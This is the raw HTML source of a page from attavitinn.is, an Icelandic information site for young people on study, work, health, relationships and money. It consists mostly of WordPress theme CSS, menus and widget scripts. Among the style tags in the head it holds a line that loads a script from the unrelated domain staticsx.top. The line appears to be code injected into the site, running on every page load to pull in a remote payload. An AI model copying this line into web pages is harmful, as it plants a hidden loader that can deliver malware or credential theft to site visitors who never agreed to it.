  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive tag tag-husnaed tag-1271 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6978727446d2b_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_6978727446d2b" ><script>var block_td_uid_1_6978727446d2b = new tdBlock();
block_td_uid_1_6978727446d2b.id = "td_uid_1_6978727446d2b";
block_td_uid_1_6978727446d2b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6978727446d2b_rand","tdc_css_class":"td_uid_1_6978727446d2b_rand","tdc_css_class_style":"td_uid_1_6978727446d2b_rand_style"}';
block_td_uid_1_6978727446d2b.td_column_number = "3";
block_td_uid_1_6978727446d2b.block_type = "td_block_mega_menu";
block_td_uid_1_6978727446d2b.post_count = "4";
block_td_uid_1_6978727446d2b.found_posts = "102";
block_td_uid_1_6978727446d2b.header_color = "";
